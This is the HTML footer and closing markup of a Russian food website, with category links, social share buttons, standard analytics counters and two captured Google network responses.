<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 0px 0px 0px 0px; width: 178px; height: 230px;" onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<a href="https://fine-eating.ru/Excwst/EbanoT.html" target="_blank" rel="nofollow">
<img src="https://fine-eating.ru/Excwst/Pics/Sight/EbanoRightShortFn.jpg" border="0" style="width: 178px; height: 230px;" alt="О еде вкусной и полезной"/>
</a>
</div>
</td>
</tr>-->

<!--<tr>
<td>
<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 0px 0px 0px 0px; width: 178px; height: 240px;" onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<a href="https://www.litres.ru/alberto-vaskes-figeroa-11841470/puteshestvie-na-kray-sveta-galapagosy" target="_blank" rel="nofollow">
<img src="https://fine-eating.ru/Excwst/Pics/Sight/ViajeSightF.jpg" border="0" style="width: 178px; height: 240px;" alt="О еде вкусной и полезной"/>
</a>
</div>
</td>
</tr>-->

<!--<tr>
<td>
<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 0px 0px 0px 0px; width: 178px; height: 245px;" onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<a href="https://fine-eating.ru/Excwst/SicarioT.html" target="_blank" rel="nofollow">
<img src="https://fine-eating.ru/Excwst/Pics/Sight/SicarRightShortFn.jpg" border="0" style="width: 178px; height: 245px;" alt="О еде вкусной и полезной"/>
</a>
</div>
</td>
</tr>-->

<!--<tr>
<td>
<div style="border-style:solid; border-width: 1px; border-color: #C7C9B7; margin-top: 3px; padding: 0px 0px 0px 0px; width: 178px; height: 240px;" onmouseover="this.style.border='1px solid #595957';" onmouseout="this.style.border='1px solid #C7C9B7';" >
<a href="https://fine-eating.ru/Excwst/ManaosT.html" target="_blank" rel="nofollow">
<img src="https://fine-eating.ru/Excwst/Pics/Sight/ManaosSightF1.jpg" border="0" style="width: 178px; height: 240px;" alt="О еде вкусной и полезной"/>
</a>
</div>
</td>
</tr>-->

</table>

<br/>


						</div>
		
	</div>                <!-- it was get_sidebars('right');-->
	</div>
	<div class="span-24">
    	<div id="footer">
<span style="font-size:95%;">Авторские права &copy; 2022 <a href="https://fine-eating.ru">О еде, вкусной и полезной</a>&nbsp;<a href="https://plus.google.com/u/0/105626427475335328434?rel=author" rel="nofollow">+</a> Все права защищены. </span><br/>
<span style="font-size:75%;">Сайт может содержать информацию, не предназначенную для лиц младше 16-ти лет.</span>

<table id="TblFtExtMn">
<tr>
<td style="width: 120px; vertical-align:middle; ">
<!-- FACEBOOK -->
<div id="fbdatay1" class="fb-like"></div>
  <script type="text/javascript">
  document.getElementById("fbdatay1").setAttribute("data-href","https://www.facebook.com/fineeating");
  document.getElementById("fbdatay1").setAttribute("data-layout", "button");
  document.getElementById("fbdatay1").setAttribute("data-action", "like");
  document.getElementById("fbdatay1").setAttribute("data-show-faces", "false");
  document.getElementById("fbdatay1").setAttribute("data-share", "false");
</script>
<br/><br/>

<!-- Поместите этот тег туда, где должна отображаться кнопка +1. GOOGLE+-->
<div id="g-pl" class="g-plusone"></div>
<script type="text/javascript">
document.getElementById("g-pl").setAttribute("data-size", "medium");
</script>
<br/><br/>

<!-- Put this script tag to the place, where the Share button will be VKONTAKTE -->
<!-- vk -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?90" charset="windows-1251"></script>
<!-- Put this script tag to the place, where the Share button will be -->
<script type="text/javascript"><!--
document.write(VK.Share.button(false,{type: "custom", text: "<img src=\"https://vk.com/images/share_32.png\" width=\"32\" height=\"32\" />"}));
--></script>
</td>
<td>
<a href="https://fine-eating.ru/topics/classics/" class="FtPar"> Классики о еде </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/" class="FtPar"> Молочные продукты </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/milkproducts/" class="FtChld"> Масло, иогурт, творог и т.д… </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/cheese/" class="FtPar"> Сыры </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/cheese/britanskie-syiryi/" class="FtChld"> Британские сыры </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/cheese/ispanskie-syiryi/" class="FtChld"> Испанские сыры </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/cheese/italyanskie-syiryi/" class="FtChld"> Итальянские сыры </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/cheese/frantsuzskie-syiryi/" class="FtChld"> Французские сыры </a><br/>
<a href="https://fine-eating.ru/topics/milkeating/cheese/swiss-syiryi/" class="FtChld"> Швейцарские сыры </a><br/>
</td>
<td>
<a href="https://fine-eating.ru/topics/meat/" class="FtPar"> Мясные продукты </a><br/>
<a href="https://fine-eating.ru/topics/meat/sausages/" class="FtChld"> Колбасы, сосиски </a><br/>
<a href="https://fine-eating.ru/topics/meat/pate/" class="FtChld"> Паштеты, закуски </a><br/>
<a href="https://fine-eating.ru/topics/meat/fowl/" class="FtChld"> Птица </a><br/>
<a href="https://fine-eating.ru/topics/meat/porkbeeflamb/" class="FtChld"> Свинина, говядина, баранина </a><br/>
<a href="https://fine-eating.ru/topics/bakery/" class="FtPar">Хлеб и прочая выпечка </a><br/>
<a href="https://fine-eating.ru/topics/bakery/pastry/" class="FtChld"> Выпечка </a><br/>
<a href="https://fine-eating.ru/topics/bakery/sweets/" class="FtChld"> Сладости </a><br/>
<a href="https://fine-eating.ru/topics/bakery/bread/" class="FtChld"> Хлеб </a><br/>
</td><td>
<a href="https://fine-eating.ru/topics/souse/" class="FtPar"> Приправы </a><br/>
<a href="https://fine-eating.ru/topics/uncategorized/" class="FtPar"> О еде, в общем... </a><br/>
<a href="https://fine-eating.ru/topics/veget-fruit-grass/" class="FtPar"> Растительная пища </a><br/>
<a href="https://fine-eating.ru/topics/veget-fruit-grass/snacks/" class="FtChld"> Закуски, салаты </a><br/>
<a href="https://fine-eating.ru/topics/veget-fruit-grass/grains/" class="FtChld"> Крупы, макароны </a><br/>
<a href="https://fine-eating.ru/topics/veget-fruit-grass/olives/" class="FtChld"> Оливки (маслины) </a><br/>
<a href="https://fine-eating.ru/topics/veget-fruit-grass/seasoning-veget-fruit-grass/" class="FtChld"> Пряности, специи </a><br/>
</td><td>
<a href="https://fine-eating.ru/topics/fishseafood/" class="FtPar"> Рыба и морепродукты </a><br/>
<a href="https://fine-eating.ru/topics/fishseafood/seafood/" class="FtChld"> Морепродукты </a><br/>
<a href="https://fine-eating.ru/topics/fishseafood/fish/" class="FtChld"> Рыба </a><br/>

<a href="https://fine-eating.ru/topics/countries-regions/" class="FtPar"> Страны и регионы </a><br/>
<a href="https://fine-eating.ru/topics/countries-regions/britain-irelandfood/" class="FtChld"> Еда в Британии и Ирландии </a><br/>
<a href="https://fine-eating.ru/topics/countries-regions/eatinginisrael/" class="FtChld"> Еда в Израиле </a><br/>
<a href="https://fine-eating.ru/topics/countries-regions/spain-portugalfood/" class="FtChld"> Еда в Испании и Португалии </a><br/>
<a href="https://fine-eating.ru/topics/countries-regions/italianfood/" class="FtChld"> Еда в Италии </a><br/>
<a href="https://fine-eating.ru/topics/countries-regions/russianfood/" class="FtChld"> Еда в России </a><br/>
<a href="https://fine-eating.ru/topics/countries-regions/frenchfood/" class="FtChld"> Еда во Франции </a><br/>
</td>
<td style="width: 120px; vertical-align: top; ">
<div style="padding: 3px 0px; border-width:2px 0px; border-color:#8F9079; border-style:solid; width:auto; margin-bottom:15px;">
<img src="https://fine-eating.ru/wp-content/themes/Estetica/images/LogoP.png" style="height:32px; width:120px;" alt="О еде" />
</div>
<img src="https://fine-eating.ru/wp-content/themes/Estetica/images/LetterT.png" style="float:left; margin-left:20px;" alt="О еде. О нас." />
<a href="https://fine-eating.ru/o-nas" class="FtPar" style="margin-left:10px;">Contact</a>
<br/>
<!-- clock -->
<div class="contClockFlp1">
<div class="ClockFlp1">

<!--<div id="DateFlp1"></div>-->

<ul id="ulClockFlp1">
    <li id="hours1"> </li>
    <li id="pointClockFlp1">:</li>
    <li id="min1"> </li>
    <li id="pointClockFlp2">:</li>
    <li id="sec1"> </li>
</ul>

</div>
</div>
<!-- clock -->
</td>
</tr>
</table>

</div> <!-- footer -->

<table style="margin: 3px 0px 0px 0px;" >
<tr>
<td width="40px">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t42.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</td>

<td style="width: 100px; padding: 0px;">
<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2708438"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2708438/" rel="nofollow">
<img src="https://counter.rambler.ru/top100.cnt?2708438" alt="Rambler's Top100" border="0" style="padding: 0px; margin: 0px;"/>
</a>

</noscript>
<!-- end of Top100 code -->
</td>

<td style="width: 100px; padding: 0px;">
<p style="margin: 3px 0px 0px 0px;">
<a href="https://feeds.feedburner.com/fine-eating/feedburner" rel="nofollow">
<img src="https://feeds.feedburner.com/~fc/fine-eating/feedburner?bg=99CCFF&amp;fg=444444&amp;anim=0" height="26" width="88" style="border:0" alt="" />
</a>
</p>
</td>

<td style="width: 100px; padding: 0px;">
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=20734381&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/20734381/1_1_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter20734381 = new Ya.Metrika({id:20734381,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/20734381" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>

<td>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46737240-1', 'fine-eating.ru');
  ga('send', 'pageview');

</script>
</td>

<td>&nbsp;</td>

</tr>
</table>

        <!--
       <noindex> <div id="footer2" style="color:#FEFCFC;">Локализовано:<a href="https://freewordpressthemes.ru/" title="Шаблоны ВордПресс на русском языке для создания личного сайта" rel="nofollow">шаблон под Wordpress</a></div></noindex>
-->
    </div> <!-- span 24 -->

</div>
</div>


<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://fine-eating.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.21.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/fine-eating.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/fine-eating.ru\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fine-eating.ru/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffine-eating.ru&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8c4f-W3fgq02BT_XmKjo4w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8c4f-W3fgq02BT_XmKjo4w"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2138559290&t=pageview&_s=1&dl=https%3A%2F%2Ffine-eating.ru%2Ffishseafood%2Ffish%2Fanchous-kantabriyskiy%2F&ul=en-us%40posix&dt=%D0%90%D0%BD%D1%87%D0%BE%D1%83%D1%81%20%D0%BA%D0%B0%D0%BD%D1%82%D0%B0%D0%B1%D1%80%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%7C%20%D0%9E%20%D0%B5%D0%B4%D0%B5%2C%20%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE%D0%B9%20%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2027743678&gjid=701972061&cid=810326960.1769784209&tid=UA-46737240-1&_gid=1386122514.1769784209&_r=1&_slc=1&z=1910265949
body_size: -450
content:
2,cG-M36WKKMV60